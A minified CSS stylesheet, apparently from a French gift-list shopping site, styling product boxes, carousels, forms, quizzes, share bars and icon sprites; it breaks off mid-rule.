.contacts-selector form label .name{font-weight:700}textarea.x-large{width:550px}.create-list-wizard .btn{float:right}.create-list-wizard form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.create-list-wizard p.orgBen{text-align:center}#recmdp form{text-align:left;padding-left:130px}#recmdp .btn{float:right;margin-right:37px}#recmdp form label{width:100px;float:left;margin:10px 0}#rechliste form{text-align:center;padding-left:60px}#rechliste .btn{float:right;margin-right:38px}#rechliste form label{width:150px;float:left;margin:10px 0}#contacts p span{float:right;margin-right:10px}#contacts p{padding-left:20px}#contacts .bsubmit{float:right}#contacts .bsubmit li{float:left;margin:10px}#contacts .bsubmit li:first-child{margin:17px 0;font-size:.8em;color:gray}#grid-products li.first{border:0}#grid-products li.first img{height:auto;width:auto}.carousel span{color:#f1495c;font-weight:700;text-align:center}.carousel img{margin:0 5px;width:147px;height:105px}.carousel li{text-align:center}.ideecadeau div{float:left}.bsubmitLR{overflow:hidden}#carouselP1{width:400px}#trecipie{border-collapse:collapse;width:100%;text-align:left;margin:10px 0}#trecipie td,#trecipie th{border:1px solid #ddd;padding:10px;font-weight:400;font-size:.9em}#trecipie .theader{background:#ddd;height:30px;color:#fff}#trecipie .theader th{color:#333;text-transform:uppercase;font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th,#trecipie .ttva td,#trecipie .ttva th{font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th{color:#333}#trecipie td{text-align:center}#trecipie .tproduct td,#trecipie .tproduct th{color:#666}#recipie .facture{border:1px solid #ddd;padding:10px}#recipie{position:relative}#recipie .desti{position:absolute;right:0;top:40px;width:480px}#recipie h3.recipie{text-align:center}#boxes .tranche{position:absolute}#boxes .tranche img{margin:20px 0}#boxes .jcarousel-skin-tango{margin-left:150px}#boxes .item{margin:10px 0}#boxes .ccarousel span.title{font-size:.9em}#boxes .ccarousel span.price sup{font-size:.8em}#boxes .ccarousel li img{margin:0 auto}#box-category-enp .product-box{border:0}#box-category-enp .product-box span{display:block}#cart-contents-slider .item{margin:10px 0;position:relative}#cart-contents-slider .item h2{text-align:center;font-size:.9em;color:#fff;padding:5px 10px;background:#c4489f;border-radius:2px}#cart-contents-slider .ccarousel li{height:170px;position:relative;text-align:center;width:180px}#cart-contents-slider .ccarousel li .qty{color:gray;font-size:.8em;font-weight:400;margin:3px 0}#cart-contents-slider .ccarousel li img{margin:5px auto;display:block;height:100px;width:100px}#quizAction{font-size:1.2em;font-weight:700;text-align:right;color:#666}#quizInfo{color:#333;text-align:right}#annuaire{margin:15px 0}#annuaire #items{margin:0 0 10px;padding:0}#annuaire #items .item{border:1px solid #ddd}#detail-annuaire{max-height:500px;overflow-y:auto;border:1px solid #f1f1f1}#annuaire #detail-annuaire .item{border:0}#annuaire #items .last{margin-right:0}#annuaire #items .first{margin-left:0}#annuaire #items .item p{font-size:100%;padding:0;margin:0}#annuaire #items .item ul li{padding:5px 10px;display:block}#annuaire #items .item .phone{float:right}#annuaire #items .item .more{float:right;margin:5px}#annuaire #items .item h3{background:#ddd;display:block;text-align:center;margin:0;color:#666;padding:5px;font-weight:500}#annuaire #items .span-1-of-2{width:47%;margin:19px 5px}#annuaire .span-1-of-1{width:100%}#annuaire strong{font-weight:400}#annuaire table{border-collapse:collapse;width:100%}#annuaire table tr{display:block;padding:5px;position:relative}#annuaire .pair{background:#f4f0f7}#annuaire .col{margin:0}#annuaire .col .right{right:5px;position:absolute;top:2px}#tabs-container .tabs{margin:0 auto}#tabs-container .tabs li{display:inline-block;background:#eee;padding:5px 10px;margin:5px 2px}#tabs-container .tabs li:first-child{border-left:1px solid #ddd}#tabs-container .tabs li:last-child{border-right:1px solid #ddd}#tabs-container .tabs li a{color:#333}#tabs-container .tabs li:hover{background:#be3b92}#tabs-container .tabs li:hover>a{color:#fff}#tabs-container .panes{margin:10px}#tabs-container .panes li{float:none}#tabs-container .panes li.activeL1{display:block}#tabs-container .sub-tabs li{margin:0 10px}#tabs-container .sub-tabs li a{display:block}#tabs-container .sub-tabs li.active a{color:#b9378d;font-weight:700;border-bottom:1px dotted #ba388e;font-size:.9em}#tabs-container .sub-tabs li a:hover{color:#b9378d}#tabs-container .panes,#tabs-container .tabs{text-align:center}#tabs-container .sub-tabs li{display:inline-block}#tabs-container .tabs .active{background:#c03a93}#tabs-container .tabs .active a{color:#fff}#annuaire #detail{margin:10px 0}#annuaire #detail #items .item{margin-right:20px;font-weight:700}#annuaire .title{background:#c03a93;display:block;margin:0;color:#fff;padding:5px;font-weight:500}#annuaire #items .item span.phone{font-weight:400}#annuaire #items li{display:inline-block}#annuaire #detail #items li ul li{display:block;padding:5px}#annuaire .navigation{margin:0 auto;text-align:center}#annuaire .navigation li{border:1px solid #ddd;margin:5px;display:inline-block;padding:12px;width:201px}#annuaire .navigation li.active,#annuaire .navigation li:hover{background:#be3b92;border:1px solid #b9378d}#annuaire .navigation a li.active,#annuaire .navigation a:hover{color:#fff}#a-buttons{float:right;margin:30px 0}#a-buttons li{float:left;margin:0 10px}#a-buttons li a{color:gray;font-size:.9em}#err404{background:url(../img/err404.png) no-repeat left;padding:58px 293px;width:100%}#err404 p{text-align:left}#err404 ul{color:#c0459e;list-style-type:disc;margin-left:30px}.sticky-enabled{background:#be3992;left:0;margin:0 auto;position:fixed;top:0;width:100%;z-index:1000;box-shadow:1px -2px 7px -1px #000}.sticky-enabled .sticky-logo{left:10px;position:absolute}#postDetailLB #postDetail{text-align:left;width:90%;margin:0 auto}#content-detail-page a.btn{float:right;margin:30px 0}#content-detail-slider{position:relative}#content-detail-slider #content-slider-controls{position:absolute;top:50%;left:0;width:100%}#content-detail-slider #content-slider-controls .next{float:right}#content-detail-slider #content-slider-controls .next span{display:block;background:url(../img/cnext.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider-controls .prev{float:left}#content-detail-slider #content-slider-controls .prev span{display:block;background:url(../img/cprev.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider li{display:none}#content-detail-slider #content-slider li.active{display:block}#fn-generator #fn-alphabet span{display:inline-block;width:32px;height:33px;margin:5px;background:#b43086;border-radius:40px}#fn-generator #fn-alphabet span.bstyle{display:inline-block;width:32px;height:33px;margin:5px;background:#8c9aa5;border-radius:40px}#fn-generator #fn-alphabet span.selected{background:#666}#fn-generator #fn-alphabet span b{margin:10px;display:block;color:#fff;cursor:pointer}#fn-generator .fn-list li ul li{float:left;border-right:1px solid;padding:0 10px}#fn-generator .fn-list li ul li:last-child{border:0}#fn-generator .fn-list{display:inline-block;text-align:left}#fn-generator #fn-def-list{position:relative}#fn-generator #fn-def-list .fn-liste-loader{text-align:center;background:url(../img/ajax-loader.gif) top no-repeat;display:block;padding:50px;margin:30px 0}#fn-def-list table{border-collapse:collapse;width:100%}#fn-def-list table th{background:#b6338e;padding:5px;text-align:left;color:#fff}#fn-generator #fn-def-list table th.bstyle{background:#8c9aa5;padding:5px;text-align:left;color:#fff}#fn-generator #gen-chooser{position:relative;padding:5px;text-align:left}#fn-generator .fn-illust{float:right;margin:10px 0;display:block;width:200px;height:132px}#fn-generator #gen-chooser .fn-chooser{text-align:left}#fn-generator .fn-chooser li{display:inline-block}#fn-generator #gen-chooser .fn-list{padding-left:10px;text-align:left}#fn-def-list table td{padding:10px 5px}#fn-def-list table .fn{background:#fff2fd;width:30%;border-right:1px solid #be3b92;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .fn.bstyle{background:#e4e4e4;width:30%;border-right:1px solid #8c9aa5;padding:5px;text-align:left;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .def{text-indent:20px}#fn-def-list table .def p{padding:0;margin:0}#fn-def-list table tr.fn-def{border-bottom:1px solid #ffe6fb}#fn-def-list table tr.fn-def.bstyle{border-bottom:1px solid #8c9aa5}#fn-def-list table tr.fn-def.bstyle .fn{background:#f5f5f5;width:30%;border-right:1px solid #8c9aa5;vertical-align:top;font-weight:700;color:#666}#invit-type{padding:0;margin:20px 0;text-align:center}#invit-type li{display:inline-block;margin:10px 30px;color:#ba388e;cursor:pointer}#invit-type img{display:block;margin:0 auto}#invit-type li a:hover{color:#f34bba}#quiz-boxes-tranche{text-align:center}#quiz-boxes-tranche .box{display:inline-block;*display:inline;margin:0 5px}#quiz-boxes-tranche h2{background:#b6338e;padding:8px 15px;font-weight:300}#quiz-boxes-tranche h2.top{width:130px;margin:0 auto}#quiz-boxes-tranche a{color:#fff}#quiz-boxes-tranche a:hover h2{border-bottom-color:#333;background:#666}#illust{position:relative}h1.composite{font-size:2.5em;font-weight:700}#fb-right-share-button{float:right;background:url(../img/fb-share.png) no-repeat;height:27px;text-indent:-50000px;width:181px}h1.composite span{display:block;font-size:60%;margin-left:75px}#quiz-to-action{text-align:left;float:right}#quiz-to-action:after{content:'.';display:block;height:0;visibility:hidden;clear:both}#quiz-to-action strong{font-size:1.4em;color:#b9378d}#quiz-to-action b{font-size:1.2em}#quiz-to-action b a{text-decoration:underline}#rech-list-lb{text-align:center;overflow-y:auto;width:550px}#rech-list-lb .group{display:inline-block;border:1px solid #ddd;padding:5px;border-radius:3px;margin:15px}#rech-list-lb .group li{line-height:30px}#rech-list-lb span{font-weight:700}#rech-list-lb .attr{color:#b9378d;float:left;display:block;width:120px;text-align:left}#rech-list-lb ul li .right .attr{width:150px}#rech-list-lb ul li .left .attr{width:130px}#rech-list-lb ul li a{float:right;color:#666;text-decoration:underline;font-size:.8em}#rech-list-lb li.item{float:left}#lists-found .span-1-of-2{width:42%}#lists-found .col{padding:5px 10px;border:1px solid #ddd;border-radius:3px}#lists-found .col .see-list{float:right}#lists-found li *{line-height:25px}#lists-found li .attr{width:100px;display:inline-block}#funny-gallery .more-photos{margin:0 130px}#funny-gallery .more-photos:after{content:'.';visibility:hidden;clear:both;display:block;height:0}#funny-gallery .more-photos li{float:left;margin:0 20px}#funny-gallery .more-photos li a{color:#b9378d}#funny-gallery .more-photos li a:hover{text-decoration:underline}#subcategory-select{left:10px;z-index:10;position:absolute;margin:0;width:200px;border:1px solid #cb368a}#subcategory-select a{display:block}#subcategory-select span{display:block;padding:5px;color:#fff}#subcategory-select li{padding:5px}#subcategory-select li:hover{background:#ddd}#subcategory-select li.active:hover,#subcategory-select span.active{background:#cb368a}#subcategory-select li.active a{color:#fff}#subcategory-select ul{background:#fff;padding:0;display:none}.error-field{color:#333;display:block}form .help-block .error-field{color:#be4051}form .error-marker{border:1px solid #be4051}#extract-contacts{text-align:left;margin:0 auto;padding:0}#extract-contacts ul{text-align:center}#extract-contacts li{padding:4px 28px;height:32px;width:254px;display:inline-block;text-indent:-50000px;cursor:pointer}#extract-contacts #gmail_{background:url(../img/button-google-send.png) no-repeat}#extract-contacts #facebook_{background:url(../img/button-facebook-send.png) no-repeat}#extract-contacts #twitter_{background:url(../img/twitter_.png) no-repeat}#extract-contacts li span{color:#fff;font-size:.8em}.message-box{text-align:left;padding:10px;color:#333;font-size:90%;border-radius:2px;position:relative}.message-box span{display:block}.box-clean{background-color:#ebebeb}.box-info{background-color:#d0ecf4}.box-ok{background-color:#d7f7c4}.box-alert{background-color:#fef5be}.box-error{background-color:#ffcdd1}.message-box-close{position:absolute;right:0;top:0;cursor:pointer;font-weight:300;font-size:2em;color:#ccc;font-style:normal}.message-box-close:hover{color:#666}.message-box-close.box-close{top:-5px}#scroll-top{position:fixed;right:10px;bottom:10px;background:url(../img/scroll-top.png) no-repeat transparent;width:49px;height:49px;text-indent:-5000px;cursor:pointer;display:none}#scroll-top:hover{opacity:.9}.create-mode-side{background:url(../img/view-list.jpg) no-repeat transparent;width:50px;position:fixed;right:0;height:118px;top:50%;z-index:9999}.create-mode-side span{position:absolute;top:62px;right:18px;color:#fff;font-weight:700}.waiting-indicator{float:right}.waiting-indicator img{vertical-align:top;margin:0 3px}#products-boxes{max-height:500px;overflow-y:auto;width:350px}.autocomplete-suggestions{border:1px solid #999;background:#fff;cursor:default;overflow:auto}.autocomplete-suggestion{padding:5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#f7f7f7}.autocomplete-suggestions strong{font-weight:700}#sthoverbuttons{top:50%}#sthoverbuttons .sthoverbuttons-label span{display:none}#reset-password-form-ck label{width:300px;float:left}#reset-password-form-ck input[type=password]{width:300px}#lists-box{max-height:341px;overflow-y:auto;border:1px solid #ddd}#mes-listes>li{position:relative;margin:0;display:block;background:#f8f8f8;padding:5px;border-bottom:1px solid #ddd}#mes-listes li h4{margin:0;font-size:1em;color:#be3b92}#mes-listes li .edit{position:absolute;right:1%;top:10%;display:block;background:url(../img/glyphicons-halflings.png) no-repeat 0 -72px;width:13px;height:15px;text-indent:-50000px;cursor:pointer}#mes-listes li ul li{font-weight:400;background:0 0;display:block}#mes-listes li ul li strong{font-weight:400}#mes-listes li.even{background:#fff}#mes-listes li a{font-size:1em;color:#333}#mes-listes>li:hover{background:#f1f1f1}#mes-listes .active{background:#ddd!important}#mes-listes .btns .btn{position:absolute;right:10px;bottom:10px;color:#fff}#mes-listes .btns .btn.hovered{background:#666;border:1px solid #666}#about-list img{float:left;margin:0 5px 0 0}#about-list{height:192px}#about-list ul li{float:none;padding:10px;border:0}.message-ico{vertical-align:middle;margin:0 3px}#delivery-mode-boxes table td:first-child{width:400px}#delivery-mode-boxes .box{overflow:hidden;height:200px}#delivery-mode-boxes ._price{padding:5px;float:right;background:#fff}#delivery-mode-boxes ._qty{color:#ba388c;padding:0 8px}#delivery-mode-boxes .box .name{overflow:hidden;background:#f1f1f1;padding:5px}.modify-qty{background:url(../img/trans-fff.png) repeat scroll 0 0 transparent;display:none;height:148px;position:absolute;top:-3px;width:177px}.modify-qty .form{margin:50px 0}.modify-qty .qty-val{width:40px;background:#fff;border:1px solid #ddd}.modify-qty .qty-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat scroll -287px 1px #b4368a;border:1px solid #b4368a;color:#fff;width:20px;text-indent:-50000px}.checkcode{cursor:pointer}.checkcode:hover{text-decoration:underline}.topay .val{color:#fff;background:#c03a93;padding:5px}.buy-mode-button{background:url(../img/yellow-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:5px;top:-15px}.create-mode-button{background:url(../img/pink-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:90px;top:-15px}.lof-main-item-desc>h3{margin:18px 0 0}#content-bar{position:relative;margin:0}#content-bar>p{font-size:1.7em;position:absolute;right:38%;text-align:center;top:-23px}#content-bar p .small-s{font-size:.9em}.in-cart{position:fixed;right:0;top:30%;display:none}.enterbox{margin:0 0 55px}.enterbox .img{float:left;margin:5px}.enterbox .content{margin-left:150px;text-align:justify}.enterbox .anchors li{display:inline-block;margin:0 10px}.enterbox .anchors li a{color:#c03a93}.enterbox .anchors li a:hover{text-decoration:underline}.fbshare-right{text-align:right}.cpagers .list{margin:15px 20px 50px;height:50px}.cpagers .list li:nth-of-type(n+4){display:none}.cpagers{text-align:center}.cpagers .box{display:inline-block;background:url(../img/cpager.png) no-repeat;width:312px;height:241px;position:relative;text-align:left}.cpagers .pager{margin:5px 0}.cpagers .pager li span{display:block;width:10px;height:10px;border-radius:10px;background:#fff;cursor:pointer;border:1px solid #bd398f}.cpagers .pager li span:hover{background:#c4649b}.cpagers .box .bloc{position:absolute;bottom:5px;width:300px;right:5px;background:url(../img/trans-fff.png);border-radius:0 0 5px 5px}.cpagers .box h2{color:#c4649b;margin:10px}.cpagers .box .bloc ol{margin:25px 0}.cpagers .box .bloc ol li a:hover{color:#c4649b}.new-search-list{color:#bc3790;font-size:.8em}.new-search-list:hover{text-decoration:underline}#fixed-bar-quick{bottom:0;position:fixed;width:100%;z-index:100}.right-align-buttons{text-align:right}.center-align-buttons{text-align:center}#quick-login-form input{font-size:11px}#quick-login-form input.text{border:1px solid #ccc;height:10px;width:100px}#quick-login-form .submit{border:1px solid #b6338e;background:#b6338e;color:#fff;padding:5px 10px}#top-nav li #quick-login-form a{font-size:11px;color:gray;display:block;border:0;line-height:15px}#top-nav{padding:5px 0;background:#f6f3f8}#top-nav .top-nav-container{margin:0 auto;width:990px;overflow:hidden}#top-nav .top-nav-container ul{width:100%}#top-nav .top-nav-container ul li span{color:#f1f1f1}.ico-info{background:url(../img/glyphicons-halflings-pink.png) no-repeat -121px -97px;width:12px;height:13px;display:inline-block}#invitation .listURL a{padding:2px 10px;font-weight:700;font-size:.8em;color:#666;border-bottom:1px dotted #666}#invitation .listURL .copy{display:inline-block;background:url(../img/copy.png) no-repeat;height:23px;width:19px;vertical-align:top;margin:-5px 0 0 -10px;text-indent:-50000px}.info-list li span{display:block}.text-limiter{margin:0;padding:0}.product-box{position:relative;width:23%;padding-bottom:5px;background:#fff;height:254px;text-align:center}.product-box.full{width:100%}.product-box.bordered{width:22.8%;border:1px solid #ddd}.product-box.span-1-of-5{width:18%}.product-box .browse-all-overlay{width:100%;height:102%;position:absolute;background:rgba(255,255,255,.7);z-index:101}.product-box .browse-all-overlay .baa-inner{top:45%;position:relative;color:#666;text-transform:uppercase}.product-box .price-option{font-size:80%;color:#333;display:block}.product-box .price br{display:none}.product-box .normal-price{display:block!important;line-height:15px!important}.product-box.col{margin:1% .3% 1% 1.6%}.product-box-detail{width:100%}.product-box .drop{display:block;font-size:1.3em;position:absolute;right:0;top:0;padding:5px 3px;font-weight:700;cursor:pointer;background:#ddd;color:#fff}.product-box .drop:hover{background:#eeb3b3}.product-box .preview{right:20px;top:10px;position:absolute;display:none;background:url(../img/preview-icon.png) no-repeat;height:51px;width:51px;z-index:100}.product-box span.ribbon{background:url(../img/ribbon.png) no-repeat;position:absolute;top:-1px;left:-1px;display:block;height:63px;width:88px}.product-box span.soldout{background:url(../img/epuise.png) no-repeat;position:absolute;top:-1px;left:20px;display:block;height:78px;width:119px}#boxes .ccarousel span.title,.product-box span.title{font-weight:700;text-align:center;display:block;height:35px;margin:5px 0}#boxes .ccarousel span.price,.product-box span.price{color:#b6338e;font-size:125%;font-weight:700;margin:5px 0;display:block}#boxes .ccarousel span.price{height:45px;display:block;text-align:center}.product-box span.price sup{font-size:.7em;margin:0 2px}#boxes .ccarousel img,.product-box img{height:140px;width:140px;display:block;margin:0 auto}#boxes .ccarousel span.add-cart label,.product-box span.add-to label{font-size:.8em}.number-input{width:20px}.footer-list .col{padding:3px;width:171px;margin:1% 0 1% 1.19%}.footer-list .col h2{color:#888}.footer-list .col:first-child{margin-left:0}.footer-list .social-media-buttons{margin-right:0;width:200px!important}#footer .partners img{background:url(../img/icons-sprite.png) -12px -99px;width:196px;height:90px}.social-media-pages{text-align:center}.social-media-pages ul{margin:0;padding:0}.social-media-pages ul li{float:left;margin:2px;width:inherit;text-align:center}.social-media-pages span{opacity:0;color:tra}.social-media-pages a{background:url(../img/icons-sprite.png) no-repeat;width:35px;height:34px;display:block}.social-media-pages .facebook{background-position:0 -40px}.social-media-pages .facebook:hover{background-position:0 0}.social-media-pages .youtube{background-position:-42px -40px}.social-media-pages .youtube:hover{background-position:-42px 0}.social-media-pages .blogger{background-position:-124px -40px}.social-media-pages .blogger:hover{background-position:-124px 0}.social-media-pages .instagram{background-position:-203px -39px}.social-media-pages .instagram:hover{background-position:-203px 0}.social-media-pages .twitter{background-position:-164px -40px}.social-media-pages .twitter:hover{background-position:-164px 0}.social-media-pages .pinterest{background-position:-241px -38px}.social-media-pages .pinterest:hover{background-position:-241px 0}.social-media-pages .google_plus{background-position:-83px -40px}.social-media-pages .google_plus:hover{background-position:-83px 0}.share-bar{position:fixed;left:-86px;top:200px;background:#fcfcfd;border:1px solid #ccc;padding:5px}.share-bar li{background-image:url(../img/csg-541c1f4169cbf.png);background-repeat:no-repeat;padding:5px 0;text-indent:-5000px;opacity:.7;cursor:pointer;width:115px;height:32px}.share-bar li.fb{background-position:0 -66px}.share-bar li.fb:hover{background-position:0 -108px}.share-bar li.googlep{background-position:0 -150px}.share-bar li.googlep:hover{background-position:0 -192px}.share-bar li.twitter{background-position:0 -234px}.share-bar li.twitter:hover{background-position:-30px -276px}.share-bar li.contact{background-position:-8px -33px}.share-bar .close{display:none;position:absolute;right:-12px;top:-11px;font-size:1.2em;color:#fff;text-align:right;cursor:pointer;background:#dfdfdf;padding:0 5px;border-radius:38px}.share-bar ul{padding:0;margin:0}.share-bar li a{display:block;width:115px;height:32px}.share-bar li:hover{opacity:1}.share-bar li.contact:hover{background:url(../img/contact-h.png) no-repeat right}#faq h3{padding:10px}.overlay-wizard .wizard-top{background:#7e1b5c;height:40px;position:relative}.overlay-wizard .wizard-top .logo{margin:0 10px}.overlay-wizard .wizard-content .medium{margin:10px 20px;color:#771b56;font-weight:700}.overlay-wizard .wizard-content form label,form .label{float:left;width:248px;text-align:left;padding:5px 20px 0 0}form .field{margin-left:275px;display:block;position:relative;text-align:left}.overlay-wizard .wizard-content .text.small{width:95px;margin-right:5px}#payment-form #signup-form .chzn-container,.overlay-wizard .wizard-content form .chzn-container{width:222px!important}#payment-form #signup-form .chzn-drop,.overlay-wizard .wizard-content form .chzn-drop{width:220px!important}.wizard-submit{text-align:right}.overlay-wizard .wizard-content .group .col{position:relative}.overlay-wizard .wizard-content .hidden-list{border:1px dashed #7e1b5c!important}.outer{padding:10px}.category-group{width:381px}label.error{float:none;color:red;font-size:11px;display:block;text-align:left;font-weight:700}.message-line{color:#333;border-radius:2px;display:inline-block}.message-line i{display:inline-block;width:12px;height:13px;vertical-align:middle;margin:0 5px}.little-far{margin:auto 10px}.error-line{color:red}.success-line{color:#60b24c}.success-line i{background:url(../img/glyphicons-halflings.png) no-repeat -73px -97px}.message-line.success-line.filled{background:#d7f7c4;padding:5px;color:#333;width:280px}.overlay-wizard form p{margin:5px 0}.a-clean{color:gray}.a-light{color:#fff}.right{text-align:right}.help{display:block;padding-top:10px;padding-bottom:10px;color:gray}.asterisk-required{color:red}#header-nav .cart-contents{max-height:300px;overflow-y:auto}.small-btn{padding:1px 2px;color:#fff}#header-nav .category-group .col a{line-height:15px}#contact form,#login #login-form{background:#f4f0f7;padding:10px;width:500px;border:1px solid #ccc;margin:0 auto}#contact form .chzn-container{width:247px!important}#contact form .chzn-drop{width:245px!important}#contact form .label{width:232px}#contact .ul{list-style-type:disc;margin:auto 30px}#contact select{width:235px}#contact .contactus{position:absolute;right:0;top:50px;border-radius:10px;border:1px solid #b43086}#contact form .white{padding:10px 15px;border-radius:3px}#contact form .select{width:248px}#contact form .text,#contact form textarea{width:235px}#contact form .label{color:#333}#contact form .field{margin-left:200px}#contact form .small{width:110px}.product-overlay{padding:20px 50px 30px 20px}.product-overlay .col img{float:left;margin:0 10px}.footer-list .partners,.footer-list .social-media-buttons{text-align:center}.footer-list a:hover{text-decoration:underline}.see-more{text-align:left;margin:0;padding:0;position:relative;width:200px}.see-more a{color:#b6338e;font-style:italic;font-weight:700;font-size:.8em}.pagebreak a{font-style:normal;color:#fff;font-size:.8em;right:60px;top:-10px;background:#ccc;padding:11px 3px;border-radius:19px;font-family:'Architects Daughter',cursive}.product-box .count{display:block;position:absolute;left:0;top:0;background:#ddd;padding:3px 15px 5px 10px}.product-box .option{background:#ddd;position:absolute;bottom:0;display:block;font-weight:700;border-radius:0 0 2px 2px;padding:3px 3px 5px 0;font-size:.8em;width:99%}.bx-update-option{position:absolute;top:30%;right:18%;background:#fff;box-shadow:2px 4px 5px 0 #bbb}.bx-update-option .bx-header{padding:5px 20px;background:#ddd}.bx-update-option .bx-body{padding:5px 20px}.bx-update-option .bx-footer{padding:5px 20px;background:#ddd}.product-gender .bx-update-option{right:0}.product-box .option .chzn-container{display:block;font-size:.9em}.product-box .option .chzn-container-single .chzn-single span{margin-right:18px}.product-box .count .count-value{background:#fff;padding:1px 5px;border-radius:40px}#gifts{width:100%}#gifts .btn-group .btn-twin{width:50%}#gifts .product-box .floating{display:none}#gifts .add-to-cart{visibility:hidden;margin:-10px}.separated{margin:5px auto;display:block}.similar-item{margin:20px auto}.buttons-holder-right{text-align:right}.content-large{margin:0!important}#products .enp{width:22%}.store-list img{float:left;width:60px;height:60px;margin:5px}.popover-wrapper form{position:relative;padding:5px;margin:5px 0}.popover-wrapper form textarea{width:467px}.popover-wrapper form input.small{width:226px}.popover-wrapper .chzn-container{width:238px!important}.popover-wrapper .chzn-drop{width:236px!important}.popover-wrapper h4{margin:5px 0;color:#c03a93;text-align:left}.popover-wrapper form .close{color:#fff;font-size:1.5em;font-weight:700;position:absolute;right:0;top:0;cursor:pointer}.popover .store-about label{width:300px!important}.add-beneficiary-form select{width:219px}.add-beneficiary-form.selected{background:#ddd}.add-beneficiary-form p{margin:5px 0;padding:0}#delivery-mode-boxes .popover{width:520px;max-width:520px;max-height:500px;text-align:left}#delivery-mode-boxes .dmode-selector{cursor:pointer}input.number{width:50px;height:10px}.btn-clair{color:gray;font-size:.9em}.icon-warning{width:12px;height:11px}.icon-warning.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -2px -146px}.icon-info{width:12px;height:12px}.icon-info.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -18px -146px}.icon-info.s44x44{background:url(../img/info-icon-44x44.png) no-repeat;width:44px;height:44px}.icon-date{background:url(../img/icons.png) no-repeat -271px -152px;width:16px;height:16px}.icon-location{background:url(../img/icons.png) no-repeat -554px -232px;width:10px;height:16px}.icon-share{background:url(../img/glyphicons-halflings.png) no-repeat -24px -146px;width:13px;height:11px}.icon-share.white{background-image:url(../img/glyphicons-halflings-white.png)}.icon-send{background:url(../img/icons.png) no-repeat -512px -112px;width:16px;height:16px}.icon-send.white{background-image:url(../img/icons.white.png)}.icon-question-mark{background:url(../img/glyphicons-halflings-gray.png) no-repeat -97px -97px;width:12px;height:13px}.icon-question-mark.s64x64{background:url(../img/question-mark-icon-64x64.png) no-repeat;width:64px;height:64px}.icon-add-v2{background:url(../img/icons.png) no-repeat -311px -72px;width:16px;height:16px}.icon-add-v2.white{background-image:url(../img/icons.white.png)}.icon-edit-v2{background:url(../img/icons.png) no-repeat -232px -313px;width:14px;height:14px}.icon-edit-v2.white{background-image:url(../img/icons.white.png)}.icon-add{display:inline-block;background:url(../img/glyphicons-halflings.png) no-repeat -1px -97px;width:12px;height:13px;text-indent:-50000px;cursor:pointer;margin:5px 0}.icon-home{background:url(../img/icons.png) no-repeat -231px -153px;width:16px;height:14px}.icon-home.white{background:url(../img/icons-white.png) no-repeat -231px -153px}.icon-grid{background:url(../img/icons.png) no-repeat -353px -234px;width:12px;height:12px}.icon-grid.pink{background:url(../img/icons-pink.png) no-repeat -353px -234px}.icon-close{background:url(../img/icons-pink.png) no-repeat -271px -72px;width:16px;height:16px}.icon-remove{background:url(../img/glyphicons-halflings-pink.png) no-repeat -25px -97px;width:12px;height:13px;text-indent:-50000px;margin:5px 0;display:inline-block}.icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px;width:13px;height:12px;display:block}.icon-ok.gray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px}.icon-ok.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px;width:13px;height:12px}.icon-ok.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -289px -2px;width:13px;height:12px}.icon-category{background:url(../img/glyphicons-halflings-white.png) no-repeat -266px -25px;width:11px;height:13px}.icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}.icon-cart.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -361px -121px;width:12px;height:13px}.icon-arrow-down{background:url(../img/glyphicons-halflings-white.png) no-repeat -313px -123px;width:12px;height:9px}.icon-arrow-down.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px;width:7px;height:4px}.icon-arrow-down.small.pink{background:url(../img/ui-icons_f2b6dd_256x240.png) no-repeat -69px -22px}.icon-arrow-down.small:hover{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}.icon-arrow-right{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px;width:4px;height:7px}.icon-arrow-right.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px}.icon-arrow-right.gray{background-image:url(../img/ui-icons_454545_256x240.png)}.icon-arrow-up{background:url(../img/glyphicons-halflings-white.png) no-repeat -288px -123px;width:12px;height:9px}.icon-invisible{background:url(../img/glyphicons-halflings-white.png) no-repeat -120px -121px;width:14px;height:13px}.icon-invisible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -120px -121px;width:14px;height:13px}.icon-visible{background:url(../img/glyphicons-halflings-white.png) no-repeat -96px -122px;width:14px;height:13px}.icon-visible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -96px -122px;width:14px;height:13px}.icon-settings-pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -433px -1px;width:12px;height:13px}.icon-search{background:url(../img/sprites.png) no-repeat -18px -19px;width:17px;height:16px}.icon-search.purple{background:url(../img/sprites-purple.png) no-repeat -18px -19px}.icon-search-v2{background:url(../img/icons.png) no-repeat -511px -72px;width:16px;height:16px}.icon-edit-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat 0 -72px;width:13px;height:15px}.icon-target{background:url(../img/glyphicons-halflings-white.png) no-repeat -241px -145px;width:12px;height:13px}.icon.green{background:url(../img/glyphicons-halflings-green.png) no-repeat}.icon-ok.green{width:13px;height:12px;background-position:-289px -2px}.icon-info-gray{background:url(../img/sprites.png) no-repeat -200px -127px;width:14px;height:14px}.icon-phone.circ{background:url(../img/phone-icon.png) no-repeat;width:34px;height:34px}.icon-browse-all{background:url(../img/csg-549d994ce6067.png) no-repeat 0 0;width:32px;height:32px}.player{background:#ddd3e2;border-radius:2px 2px 0 0;position:relative}.player .track-title{color:#c03a93;padding:10px}.player 